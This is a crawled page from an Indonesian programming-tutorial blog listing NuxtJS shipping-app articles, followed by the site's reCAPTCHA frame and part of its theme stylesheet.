                                    <li class="comments"><a href="https://daengweb.id/membuat-aplikasi-ekspedisi-nuxtjs-3-crud-data-users-bagian-1/#disqus_thread"><i class="fi flaticon-comment-white-oval-bubble"></i> Comments</a></li>
                                    <li><i class="fi flaticon-calendar"></i> <time datetime="date_to_xmlschema" itemprop="datePublished">14 Feb 2020</time></li>
                                </ul>
                            </div>
                            <div class="entry-details">
                                <h3><a href="https://daengweb.id/membuat-aplikasi-ekspedisi-nuxtjs-3-crud-data-users-bagian-1">Membuat Aplikasi Ekspedisi NuxtJS #3: CRUD Data Users Bagian 1</a></h3>
                                <p>Mengelola data users akan menjadi topik perbincangan kita kali ini dalam seri belajar membuat aplikasi ekspedisi dengna episode NuxtJS. Dimana pada seri kali ini kita akan belajar...</p>
                                <a href="https://daengweb.id/membuat-aplikasi-ekspedisi-nuxtjs-3-crud-data-users-bagian-1" class="read-more">READ MORE...</a>
                            </div>
                        </div>
                                                <div class="post format-standard-image">
                            <div class="entry-media">
                                <img class="lazy" data-src="https://daengweb.id/uploads/galeri/1/nuxtjs/Membuat_Aplikasi_Ekspedisi_NuxtJS__2_Authentication_From_Scratch-optimize.png" src="https://daengweb.id/uploads/galeri/1/nuxtjs/Membuat_Aplikasi_Ekspedisi_NuxtJS__2_Authentication_From_Scratch-optimize.png" data-original="https://daengweb.id/uploads/galeri/1/nuxtjs/Membuat_Aplikasi_Ekspedisi_NuxtJS__2_Authentication_From_Scratch-optimize.png" alt="Membuat Aplikasi Ekspedisi NuxtJS #2: Authentication From Scratch">
                            </div>
                            <div class="entry-meta">
                                <ul>
                                    <li><i class="fi flaticon-user"></i> By <a href="#">Anugrah Sandi</a> </li>
                                    <li class="comments"><a href="https://daengweb.id/membuat-aplikasi-ekspedisi-nuxtjs-2-authentication-from-scratch/#disqus_thread"><i class="fi flaticon-comment-white-oval-bubble"></i> Comments</a></li>
                                    <li><i class="fi flaticon-calendar"></i> <time datetime="date_to_xmlschema" itemprop="datePublished">05 Feb 2020</time></li>
                                </ul>
                            </div>
                            <div class="entry-details">
                                <h3><a href="https://daengweb.id/membuat-aplikasi-ekspedisi-nuxtjs-2-authentication-from-scratch">Membuat Aplikasi Ekspedisi NuxtJS #2: Authentication From Scratch</a></h3>
                                <p>Menerapkan fitur nuxt authentication dengan melakukan integrasi ke API yang sudah kita buat akan menjadi pokok bahasan kita dalam seri membuat aplikasi ekspedisi nuxtjs. Pada pemba...</p>
                                <a href="https://daengweb.id/membuat-aplikasi-ekspedisi-nuxtjs-2-authentication-from-scratch" class="read-more">READ MORE...</a>
                            </div>
                        </div>
                                                <div class="post format-standard-image">
                            <div class="entry-media">
                                <img class="lazy" data-src="https://daengweb.id/uploads/galeri/1/nuxtjs/Membuat_Aplikasi_Ekspedisi_NuxtJS__1__Install___Templating-optimize.png" src="https://daengweb.id/uploads/galeri/1/nuxtjs/Membuat_Aplikasi_Ekspedisi_NuxtJS__1__Install___Templating-optimize.png" data-original="https://daengweb.id/uploads/galeri/1/nuxtjs/Membuat_Aplikasi_Ekspedisi_NuxtJS__1__Install___Templating-optimize.png" alt="Membuat Aplikasi Ekspedisi NuxtJS #1: Install &amp; Templating">
                            </div>
                            <div class="entry-meta">
                                <ul>
                                    <li><i class="fi flaticon-user"></i> By <a href="#">Anugrah Sandi</a> </li>
                                    <li class="comments"><a href="https://daengweb.id/membuat-aplikasi-ekspedisi-nuxtjs-1-install-templating/#disqus_thread"><i class="fi flaticon-comment-white-oval-bubble"></i> Comments</a></li>
                                    <li><i class="fi flaticon-calendar"></i> <time datetime="date_to_xmlschema" itemprop="datePublished">03 Feb 2020</time></li>
                                </ul>
                            </div>
                            <div class="entry-details">
                                <h3><a href="https://daengweb.id/membuat-aplikasi-ekspedisi-nuxtjs-1-install-templating">Membuat Aplikasi Ekspedisi NuxtJS #1: Install &amp; Templating</a></h3>
                                <p>Tiba saatnya untuk meng-handle dari sisi client, dimana pada bagian ini akan digunakan untuk berinteraksi dengan pengguna. Bagi teman-teman yang nyasar ke artikel ini, sebaiknya ba...</p>
                                <a href="https://daengweb.id/membuat-aplikasi-ekspedisi-nuxtjs-1-install-templating" class="read-more">READ MORE...</a>
                            </div>
                        </div>
                                                
                    </div>
                </div>
                <div class="col col-lg-4">
                    <div class="blog-sidebar">
                        <div class="widget search-widget">
    <form action="https://daengweb.id/cari">
        <div>
            <input type="text" name="q" class="form-control" placeholder="Search Post.." value="">
            <button type="submit"><i class="ti-search"></i></button>
        </div>
    </form>
</div>
<div class="widget category-widget">
    <h3>Kategori</h3>
    <ul>
                <li>
            <a href="https://daengweb.id/kategori/codeception" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Codeception<span>(1)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/flutter" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Flutter<span>(23)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/git" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Git<span>(2)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/golang" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Golang<span>(1)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/laravel" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Laravel<span>(116)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/linux" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Linux<span>(3)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/lumen" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Lumen<span>(6)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/news" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                News<span>(8)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/nuxtjs" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Nuxtjs<span>(5)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/php" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Php<span>(5)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/python" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Python<span>(1)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/react-native" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                React Native<span>(8)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/spring-boot" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Spring Boot<span>(3)</span>
            </a>
        </li>
                <li>
            <a href="https://daengweb.id/kategori/vuejs" data-action="tag-article" data-position="article-sidebar" data-id="javascript">
                Vuejs<span>(34)</span>
            </a>
        </li>
            </ul>
</div>
<div class="widget recent-post-widget">
    <h3>Artikel Populer</h3>
    <div class="posts">
                <div class="post">
            <div class="img-holder">
                <img class="lazy" data-src="https://daengweb.id/front/blog-theme/images/post.png" src="https://daengweb.id/front/blog-theme/images/post.png" alt>
            </div>
            <div class="details">
                <span class="date">02 Aug 2018 </span>
                <h4><a href="https://daengweb.id/belajar-flutter-basic-1-mengenal-install-flutter">Belajar Flutter Basic #1: Mengenal &amp; Ins...</a></h4>
            </div>
        </div>
                <div class="post">
            <div class="img-holder">
                <img class="lazy" data-src="https://daengweb.id/front/blog-theme/images/post.png" src="https://daengweb.id/front/blog-theme/images/post.png" alt>
            </div>
            <div class="details">
                <span class="date">04 Jun 2018 </span>
                <h4><a href="https://daengweb.id/membuat-aplikasi-pos-point-of-sales-laravel-56-schema-database">(Part 1) Membuat Aplikasi POS (Point of...</a></h4>
            </div>
        </div>
                <div class="post">
            <div class="img-holder">
                <img class="lazy" data-src="https://daengweb.id/front/blog-theme/images/post.png" src="https://daengweb.id/front/blog-theme/images/post.png" alt>
            </div>
            <div class="details">
                <span class="date">06 Jun 2017 </span>
                <h4><a href="https://daengweb.id/sweet-alert-dan-flash-messages-laravel-54">Sweet Alert dan Flash Messages Laravel 5...</a></h4>
            </div>
        </div>
                <div class="post">
            <div class="img-holder">
                <img class="lazy" data-src="https://daengweb.id/front/blog-theme/images/post.png" src="https://daengweb.id/front/blog-theme/images/post.png" alt>
            </div>
            <div class="details">
                <span class="date">27 Apr 2019 </span>
                <h4><a href="https://daengweb.id/aplikasi-laundry-laravel-58-vuejs-spa-2-templating-authentication">Aplikasi Laundry (Laravel 5.8 - Vue.js -...</a></h4>
            </div>
        </div>
                <div class="post">
            <div class="img-holder">
                <img class="lazy" data-src="https://daengweb.id/front/blog-theme/images/post.png" src="https://daengweb.id/front/blog-theme/images/post.png" alt>
            </div>
            <div class="details">
                <span class="date">04 Jun 2017 </span>
                <h4><a href="https://daengweb.id/mudahnya-membuat-fitur-register-dan-login-pada-laravel-54-bagian-2">Mudahnya Membuat Fitur Register Dan Logi...</a></h4>
            </div>
        </div>
            </div>
</div>
<div class="widget tag-widget">
    <h3>Tags</h3>
    <ul>
                                <li><a href="https://daengweb.id/tag/ajax">Ajax</a></li>
                                            <li><a href="https://daengweb.id/tag/alert">Alert</a></li>
                                            <li><a href="https://daengweb.id/tag/android">Android</a></li>
                                            <li><a href="https://daengweb.id/tag/api">API</a></li>
                                            <li><a href="https://daengweb.id/tag/authenticate">Authenticate</a></li>
                                            <li><a href="https://daengweb.id/tag/axios">Axios</a></li>
                                            <li><a href="https://daengweb.id/tag/component">Component</a></li>
                                            <li><a href="https://daengweb.id/tag/controller">Controller</a></li>
                                            <li><a href="https://daengweb.id/tag/dart">Dart</a></li>
                                            <li><a href="https://daengweb.id/tag/directive">Directive</a></li>
                                            <li><a href="https://daengweb.id/tag/email">Email</a></li>
                                            <li><a href="https://daengweb.id/tag/exception">Exception</a></li>
                                            <li><a href="https://daengweb.id/tag/filament-laravel">Filament Laravel</a></li>
                                            <li><a href="https://daengweb.id/tag/flutter">Flutter</a></li>
                                            <li><a href="https://daengweb.id/tag/framework">Framework</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
</div>
                    </div>
                </div>
            </div>
        </div>
    </section>

        
        
        <footer class="wpo-site-footer">
            <div class="wpo-upper-footer">
                <div class="container">
                    <div class="row">
                        <div class="col col-lg-3 col-md-6 col-sm-12 col-12">
                            <div class="widget about-widget">
                                <div class="logo widget-title">
                                    <img src="https://daengweb.id/front/favicon.png" width="100px" height="100px" alt="blog">
                                </div>
                                <p>Learning by doing is a graceful way</p>
                            </div>
                        </div>
                        <div class="col col-lg-3 col-md-6 col-sm-12 col-12">
                            <div class="widget link-widget">
                                <div class="widget-title">
                                    <h3>Informasi</h3>
                                </div>
                                <ul>
                                    <li><a href="https://daengweb.id/tentang">Tentang Kami</a></li>
                                    <li><a href="https://daengweb.id/terms">Ketentuan </a></li>
                                    <li><a href="https://daengweb.id/privacy-policy">Kebijakan</a></li>
                                    <li><a href="https://daengweb.id/portofolio">Portofolio</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col col-lg-4 col-md-6 col-sm-12 col-12">
                            <div class="widget tag-widget">
                                <div class="widget-title">
                                    <h3>Browse by Tag </h3>
                                </div>
                                <ul>
                                    <li><a href="#">Laravel</a></li>
                                    <li><a href="#">Flutter</a></li>
                                    <li><a href="#">Python</a></li>
                                    <li><a href="#">Ubuntu</a></li>
                                    <li><a href="#">Vue.js</a></li>
                                    <li><a href="#">NuxtJS</a></li>
                                </ul>
                            </div>
                        </div>

                        <div class="col col-lg-2 col-md-6 col-sm-12 col-12">
                            <div class="widget social-widget">
                                <div class="widget-title">
                                    <h3>Social Media</h3>
                                </div>
                                <ul>
                                    <li><a href="https://facebook.com/daengWebId/"><i><img src="https://daengweb.id/front/blog-theme/images/ft-icon/1.png" alt=""></i> Facebook</a></li>
                                    <li><a href="#"><i><img src="https://daengweb.id/front/blog-theme/images/ft-icon/2.png" alt=""></i> Twitter</a></li>
                                    <li><a href="https://www.instagram.com/daengwebid/"><i><img src="https://daengweb.id/front/blog-theme/images/ft-icon/3.png" alt=""></i> Instagram</a></li>
                                    <li><a href="https://www.youtube.com/channel/UCHsijoukA4I8qdJoK6WW9Ww?view_as=subscriber"><i><img src="https://daengweb.id/front/blog-theme/images/ft-icon/4.png" alt=""></i> Youtube</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="wpo-lower-footer">
                <div class="container">
                    <div class="row">
                        <div class="col col-xs-12">
                            <p class="copyright"> Copyright &copy; 2017 - 2026 by <a href="https://daengweb.id">DaengWeb.id</a>. All Rights Reserved.</p>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
    </div>

    <script src="https://daengweb.id/front/blog-theme/js/jquery.min.js"></script>
    <script src="https://daengweb.id/front/blog-theme/js/bootstrap.bundle.min.js"></script>
    <script src="https://daengweb.id/front/blog-theme/js/modernizr.custom.js"></script>
    <script src="https://daengweb.id/front/blog-theme/js/jquery-plugin-collection.js"></script>
    <script src="https://daengweb.id/front/blog-theme/js/script.js"></script>
    <script src="https://daengweb.id/front/blog-theme/js/jquery.lazy.min.js"></script>
    <script id="dsq-count-scr" src="//daengwebs.disqus.com/count.js" async></script>

    <script>
        $(function() {
            $('.lazy').lazy();
        });
    </script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3837076953019192"
     crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9859c4f00b148dfa9b6881ff15e3f61","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t868DHSaCkaIGlJZR59gCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769724941535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://daengweb.id/front/blog-theme/sass/style.css
body_size: 20433
content:
/*------------------------------------------------------------------
[Master Stylesheet]
Theme Name:     Bloggar - News Magazine Template
Version:        1.0.0
-------------------------------------------------------------------*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1. General
   1.1 Theme Reset Style
   1.2 Global Elements

2. header
   2.1 topbar
   2.2 navigation

3. content
   3.1 wpo-hero-slider
   3.2 wpo-blog-hero-area 
   3.3 wpo-breacking-news
   3.4 wpo-blog-highlights-section
   3.5 wpo-blog-sponsored-section
   3.6 wpo-subscribe-section

4. wpo-footer

5. Home-style-2
   5.1 main-blog-area
   5.2 wpo-blog-features-section
   5.3 video-blog

6. Home-style-3 
   6.1 wpo-blog-highlights-section2
   6.2 wpo-blog-sponsored-section2

7. wpo-cart-page-style

8. wpo-checkout-page-style

9. wpo-shop-page

10. wpo-shop-single-page

11. wpo-blog-pg-section

12. wpo-blog-single-section

13. wpo-contact-pg-section

14. error-404-section

15. auth-page-design


----------------------------------------------------------------*/
/*---------------------------
	Fonts
----------------------------*/
@import url("https://fonts.googleapis.com/css2?family=Nunito+Sans:wght@300;400;600;700&display=swap");
@font-face {
  font-family: 'Futura PT';
  src: url("../fonts/FuturaPT-Demi.woff2") format("woff2"), url("../fonts/FuturaPT-Demi.woff") format("woff");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Futura PT';
  src: url("../fonts/FuturaPT-DemiObl.woff2") format("woff2"), url("../fonts/FuturaPT-DemiObl.woff") format("woff");
  font-weight: 600;
  font-style: italic;
  font-display: swap;
}

@font-face {
  font-family: 'Futura PT';
  src: url("../fonts/FuturaPT-Heavy.woff2") format("woff2"), url("../fonts/FuturaPT-Heavy.woff") format("woff");
  font-weight: 900;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Futura PT';
  src: url("../fonts/FuturaPT-Light.woff2") format("woff2"), url("../fonts/FuturaPT-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Futura PT';
  src: url("../fonts/FuturaPT-Medium.woff2") format("woff2"), url("../fonts/FuturaPT-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

/*--------------------------------------------------------------
1.1 Theme Reset Style
--------------------------------------------------------------*/
html {
  font-size: 15px;
}

:root {
  scroll-behavior: unset;
}

body {
  font-family: "Nunito Sans", sans-serif;
  color: #777777;
  background-color: #fff;
  font-size: 15px;
  font-size: 1rem;
  overflow-x: hidden;
}

@media (max-width: 767px) {
  body {
    font-size: 14px;
  }
}

p {
  font-size: 16px;
  color: #777777;
  line-height: 1.8em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #232f4b;
  font-family: "Futura PT";
}

ul {
  padding-left: 0;
  margin: 0;
}

a {
  text-decoration: none;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

a:hover {
  text-decoration: none;
}

.sr-only {
  display: none !important;
  opacity: 0;
  visibility: hidden;
}

@media (min-width: 1400px) {
  .container {
    max-width: 1170px;
  }
}

/*--------------------------------------------------------------
1.2 Global Elements
--------------------------------------------------------------*/
.page-wrapper {
  position: relative;
  overflow: hidden;
}

.wow {
  visibility: hidden;
}

.fi:before {
  margin: 0;
}

.section-padding {
  padding: 60px 0;
}

@media (max-width: 767px) {
  .section-padding {
    padding: 40px 0;
  }
}

/*** contact form error handling ***/
.contact-validation-active .error-handling-messages {
  width: 100% !important;
  margin-top: 15px !important;
}

.contact-validation-active label.error {
  color: red;
  font-size: 0.93333rem;
  font-weight: normal;
  margin: 5px 0 0 0;
  text-align: left;
  display: block;
}

.contact-validation-active #loader {
  display: none;
  margin-top: 10px;
}

.contact-validation-active #loader i {
  font-size: 30px;
  font-size: 2rem;
  color: #3756f7;
  display: inline-block;
  -webkit-animation: rotating linear 2s infinite;
  animation: rotating linear 2s infinite;
}

.contact-validation-active #success,
.contact-validation-active #error {
  width: 100%;
  color: #fff;
  padding: 5px 10px;
  font-size: 16px;
  text-align: center;
  display: none;
}

@media (max-width: 767px) {
  .contact-validation-active #success,
  .contact-validation-active #error {
    font-size: 15px;
  }
}

.contact-validation-active #success {
  background-color: #009a00;
  border-left: 5px solid green;
  margin-bottom: 5px;
}

.contact-validation-active #error {
  background-color: #ff1a1a;
  border-left: 5px solid red;
}

@-webkit-keyframes rotating {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotating {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.rotating {
  -webkit-animation: rotating 5s alternate infinite;
  animation: rotating 5s alternate infinite;
}

/*** back to top **/
.back-to-top {
  background-color: rgba(55, 86, 247, 0.7);
  width: 45px;
  height: 45px;
  line-height: 45px;
  border: 2px solid #3756f7;
  border-radius: 45px;
  text-align: center;
  display: none;
  position: fixed;
  z-index: 999;
  right: 15px;
  bottom: 15px;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

@media (max-width: 991px) {
  .back-to-top {
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
}

.back-to-top:hover {
  background-color: #3756f7;
}

.back-to-top i {
  font-size: 18px;
  font-size: 1.2rem;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/** for popup image ***/
.mfp-wrap {
  background-color: rgba(0, 0, 0, 0.9);
  z-index: 99999;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}

/*** for fancybox video ***/
.fancybox-overlay {
  background: rgba(0, 0, 0, 0.9);
  z-index: 9999 !important;
}

.fancybox-wrap {
  z-index: 99999 !important;
}

.wpo-section-title {
  margin-bottom: 30px;
}

@media (max-width: 450px) {
  .wpo-section-title {
    margin-bottom: 25px;
  }
}

.wpo-section-title h2 {
  font-size: 30px;
  line-height: 1em;
  font-weight: 700;
  color: #444444;
  margin: 0;
  margin-top: 0px;
  position: relative;
  text-transform: capitalize;
  padding-bottom: 20px;
}

.wpo-section-title h2:before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100px;
  height: 5px;
  border-radius: 6px;
  background: #3756f7;
  content: "";
}

.wpo-section-title h2:after {
  position: absolute;
  left: 110px;
  bottom: 0;
  width: 30px;
  height: 5px;
  border-radius: 6px;
  background: #3756f7;
  content: "";
}

@media (max-width: 767px) {
  .wpo-section-title h2 {
    font-size: 32px;
  }
}

@media (max-width: 450px) {
  .wpo-section-title h2 {
    font-size: 24px;
  }
}

.theme-btn, .theme-btn-s3, .theme-btn-s4, .view-cart-btn {
  background: #3756f7;
  background: -webkit-gradient(linear, right top, left top, from(#3756f7), to(#003aae));
  background: linear-gradient(to left, #3756f7, #003aae);
  color: #fff;
  display: inline-block;
  font-weight: 500;
  padding: 15px 45px;
  border: 0;
  border-radius: 6px;
  text-transform: capitalize;
  -webkit-backface-visibility: hidden;
  z-index: 1;
  position: relative;
  font-family: "Futura PT";
  font-size: 20px;
  font-size: 1.33333rem;
}

.theme-btn:after, .theme-btn-s3:after, .theme-btn-s4:after, .view-cart-btn:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 6px;
  background: -webkit-gradient(linear, right top, left top, from(#003aae), to(#3756f7));
  background: linear-gradient(to left, #003aae, #3756f7);
  -webkit-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
  opacity: 0;
  z-index: -1;
}

.theme-btn:hover, .theme-btn-s3:hover, .theme-btn-s4:hover, .view-cart-btn:hover, .theme-btn:focus, .theme-btn-s3:focus, .theme-btn-s4:focus, .view-cart-btn:focus, .theme-btn:active, .theme-btn-s3:active, .theme-btn-s4:active, .view-cart-btn:active {
  color: #fff;
}

.theme-btn:hover:after, .theme-btn-s3:hover:after, .theme-btn-s4:hover:after, .view-cart-btn:hover:after {
  opacity: 1;
}

@media (max-width: 991px) {
  .theme-btn, .theme-btn-s3, .theme-btn-s4, .view-cart-btn {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

@media (max-width: 767px) {
  .theme-btn, .theme-btn-s3, .theme-btn-s4, .view-cart-btn {
    padding: 12px 18px;
    font-size: 14px;
  }
}

.theme-btn-s2 {
  background: #fff;
  color: #444444;
  display: inline-block;
  padding: 12px 22px;
  border: 1px solid #3756f7;
  border-radius: 55px;
  text-transform: capitalize;
  -webkit-box-shadow: 0 0 0 5px #c8eaf5;
          box-shadow: 0 0 0 5px #c8eaf5;
  z-index: 1;
  position: relative;
}

.theme-btn-s2:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 55px;
  background: -webkit-gradient(linear, left top, right top, from(#00ded8), to(#00a7d5));
  background: linear-gradient(left, #00ded8, #00a7d5);
  -webkit-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
  opacity: 0;
  z-index: -1;
}

@media (max-width: 991px) {
  .theme-btn-s2 {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.theme-btn-s2:hover, .theme-btn-s2:focus, .theme-btn-s2:active {
  color: #fff;
}

.theme-btn-s2:hover:after {
  opacity: 1;
}

@media (max-width: 767px) {
  .theme-btn-s2 {
    padding: 12px 18px;
    font-size: 13px;
  }
}

.theme-btn-s3, .theme-btn-s4 {
  background: #c968ff;
  -webkit-box-shadow: 0 0 0 5px #f3e0fe;
          box-shadow: 0 0 0 5px #f3e0fe;
  background: -webkit-gradient(linear, left top, right top, from(#6168f3), to(#c968ff));
  background: linear-gradient(left, #6168f3, #c968ff);
  z-index: 1;
  position: relative;
}

.theme-btn-s3:after, .theme-btn-s4:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 55px;
  background: -webkit-gradient(linear, left top, right top, from(#c968ff), to(#6168f3));
  background: linear-gradient(left, #c968ff, #6168f3);
  -webkit-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
  opacity: 0;
  z-index: -1;
}

.theme-btn-s3:hover:after, .theme-btn-s4:hover:after {
  opacity: 1;
}

.theme-btn-s3:hover, .theme-btn-s4:hover, .theme-btn-s3:focus, .theme-btn-s4:focus, .theme-btn-s3:active, .theme-btn-s4:active {
  color: #fff;
}

.theme-btn-s4 {
  background: #f6d365;
  background: -webkit-gradient(linear, left top, right top, from(#f6d365), to(#fda085));
  background: linear-gradient(left, #f6d365, #fda085);
  -webkit-box-shadow: 0 0 0 5px #fcf5df;
          box-shadow: 0 0 0 5px #fcf5df;
  z-index: 1;
  position: relative;
}

.theme-btn-s4:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 55px;
  background: -webkit-gradient(linear, left top, right top, from(#fda085), to(#f6d365));
  background: linear-gradient(left, #fda085, #f6d365);
  -webkit-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
  opacity: 0;
  z-index: -1;
}

.theme-btn-s4:hover:after {
  opacity: 1;
}

.theme-btn-s4:hover, .theme-btn-s4:focus, .theme-btn-s4:active {
  color: #fff;
}

.view-cart-btn {
  display: block;
  margin-top: 20px;
}

.form input,
.form textarea,
.form select {
  border-color: #bfbfbf;
  border-radius: 0;
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #595959;
  font-style: normal;
}

.form input:focus,
.form textarea:focus,
.form select:focus {
  border-color: #3756f7;
  -webkit-box-shadow: 0 0 5px 0 #687ff9;
  -o-box-shadow: 0 0 5px 0 #687ff9;
  -ms-box-shadow: 0 0 5px 0 #687ff9;
  box-shadow: 0 0 5px 0 #687ff9;
}

.form ::-webkit-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form :-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form ::-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form :-ms-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form select {
  font-style: normal;
  background: url(../images/select-icon.png) no-repeat right center;
  display: inline-block;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  cursor: pointer;
}

.form select::-ms-expand {
  /* for IE 11 */
  display: none;
}

.form ::-webkit-input-placeholder {
  /* Edge */
  font-style: normal;
}

.form :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  font-style: normal;
}

.form ::-ms-input-placeholder {
  font-style: normal;
}

.form ::placeholder {
  font-style: normal;
}

.social-links {
  overflow: hidden;
}

.social-links li {
  float: left;
  width: 35px;
  height: 35px;
  margin-right: 1px;
}

.social-links li a {
  background-color: #687ff9;
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: block;
  color: #fff;
  text-align: center;
}

.social-links li a:hover {
  background-color: #3756f7;
}

.wpo-breadcumb-area {
  background: url(../images/page-title.jpg) no-repeat center top/cover;
  min-height: 400px;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  z-index: 1;
}

@media (max-width: 767px) {
  .wpo-breadcumb-area {
    min-height: 250px;
  }
}

.wpo-breadcumb-area:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #232f4b;
  content: "";
  z-index: -1;
  opacity: .7;
}

.wpo-breadcumb-area .wpo-breadcumb-wrap {
  text-align: center;
}

.wpo-breadcumb-area .wpo-breadcumb-wrap h2 {
  font-size: 60px;
  color: #fff;
  line-height: 60px;
  margin-top: -10px;
  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .wpo-breadcumb-area .wpo-breadcumb-wrap h2 {
    font-size: 30px;
    line-height: 35px;
    margin-bottom: 10px;
  }
}

.wpo-breadcumb-area .wpo-breadcumb-wrap ul li {
  display: inline-block;
  padding: 0px 5px;
  color: #fff;
  position: relative;
  font-size: 20px;
  font-family: "Futura PT";
}

@media (max-width: 767px) {
  .wpo-breadcumb-area .wpo-breadcumb-wrap ul li {
    font-size: 18px;
  }
}

